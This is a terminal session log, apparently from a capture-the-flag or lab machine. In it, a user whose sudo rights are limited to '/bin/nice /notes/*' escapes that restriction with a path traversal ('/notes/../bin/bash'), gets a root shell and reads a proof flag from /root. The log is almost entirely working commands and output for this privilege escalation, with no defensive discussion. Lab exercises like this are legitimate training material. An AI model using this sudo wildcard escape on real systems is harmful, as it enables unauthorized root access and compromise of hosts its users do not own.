 webadmin@serv:~$ sudo -l
Matching Defaults entries for webadmin on serv:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n

User webadmin may run the following commands on serv:
    (ALL : ALL) /bin/nice /notes/*
webadmin@serv:~$ ls -lsa /bin/nice
44 -rwxr-xr-x 1 root root 43352 Sep  5  2019 /bin/nice
webadmin@serv:~$ /bin/nice
0
webadmin@serv:~$ /bin/nice -h
/bin/nice: invalid option -- 'h'
Try '/bin/nice --help' for more information.
webadmin@serv:~$ /bin/nice --help
Usage: /bin/nice [OPTION] [COMMAND [ARG]...]
Run COMMAND with an adjusted niceness, which affects process scheduling.
With no COMMAND, print the current niceness.  Niceness values range from
-20 (most favorable to the process) to 19 (least favorable to the process).

Mandatory arguments to long options are mandatory for short options too.
  -n, --adjustment=N   add integer N to the niceness (default 10)
      --help     display this help and exit
      --version  output version information and exit

NOTE: your shell may have its own version of nice, which usually supersedes
the version described here.  Please refer to your shell's documentation
for details about the options it supports.

GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Full documentation at: <https://www.gnu.org/software/coreutils/nice>
or available locally via: info '(coreutils) nice invocation'
webadmin@serv:~$ sudo nice /bin/sh
Sorry, user webadmin is not allowed to execute '/usr/bin/nice /bin/sh' as root on serv.
webadmin@serv:~$ sudo nice /bin/bash
Sorry, user webadmin is not allowed to execute '/usr/bin/nice /bin/bash' as root on serv.
webadmin@serv:~$ sudo /bin/nice /notes/../bin/bash
root@serv:/home/webadmin# whoami
root
root@serv:/home/webadmin# cat /root/proof.txt
3484f74c898d8540b6e183e59f48f186
root@serv:/home/webadmin#